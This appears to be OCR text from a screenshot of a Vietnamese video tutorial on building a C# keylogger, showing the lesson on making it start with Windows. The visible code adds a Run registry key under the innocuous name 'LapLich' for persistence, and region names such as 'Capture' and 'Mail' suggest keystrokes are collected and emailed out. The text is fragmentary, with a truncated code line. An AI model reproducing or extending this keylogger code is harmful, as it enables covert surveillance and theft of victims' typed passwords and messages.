 KeyLogger - Microsoft Visual Studio
[Lập trình Key logger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
8
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST ARCHITECTURE ANALYZE DEVEXPRESS WINDOW HELP
Start Debug Any CPU
Server Explorer
Toolbox
Program.cs*
C# KeyLogger KeyLogger.Program StartWithOS()
120 static void CheckHotKey(int vkCode)...
140 #endregion
141
142 Capture
191
192 Timer
217
218 Windows
243
244 #region Registry that open with window
1 reference
245 static void StartWithOS()
246 {
247 RegistryKey regkey = Registry.CurrentUser.CreateSubKey("Software\\ListenToUser");
248 RegistryKey regstart = Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
249 string keyvalue = "1";
250 try
251 {
252 regkey.SetValue("Index", keyvalue);
253 regstart.SetValue("LapLich", Application.StartupPath
254 regkey.Close();
255 }
256 catch (System.Exception ex)
257 {
258 }
259 }
260 #endregion
261
262 #region Mail
263 static int mailTime = 5000;
Registry Editor
File Edit View Favorites Help
Run
RunOnce
Screensavers
Search
Security and Maintenance
SettingSync
Name Type
ab (Default) REG_SZ
ab CocCoc Update REG_SZ
ab GarenaPlus REG_SZ
ab GoogleDriveSync REG_SZ
ab LapLich REG_SZ